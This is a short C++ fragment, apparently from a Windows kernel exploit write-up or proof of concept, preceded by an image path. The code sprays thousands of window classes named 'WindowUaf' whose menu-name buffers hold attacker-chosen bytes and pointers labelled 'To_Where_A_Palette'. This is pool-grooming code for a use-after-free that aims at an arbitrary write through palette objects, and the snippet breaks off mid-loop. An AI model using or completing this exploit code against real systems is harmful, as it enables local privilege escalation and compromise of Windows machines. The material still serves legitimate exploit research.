 UCHAR MenuNames[0x100] = { 0 }, ClassName[0x50] = { 0 };
memset(MenuNames, 0x43, 0x80 - 0x20);
*(ULONG64*)((ULONG64)MenuNames + 0x10) = To_Where_A_Palette;
*(ULONG64*)((ULONG64)MenuNames + 0x08) = To_Where_A_Palette;
while (I < 0x1000){
sprintf((char *)ClassName,"WindowUaf%d",I);
hInstance = GetModuleHandleA(0);
wndclass.style = CS_HREDRAW | CS_VREDRAW;
wndclass.lpfnWndProc = DefWindowProc;
wndclass.hInstance = hInstance;
wndclass.lpszMenuName = (LPCWSTR)MenuNames;
wndclass.lpszClassName = (LPCWSTR)ClassName;
if (!RegisterClassW(&wndclass)){
cout << "RegisterClass Error!" << endl;
return 1;
}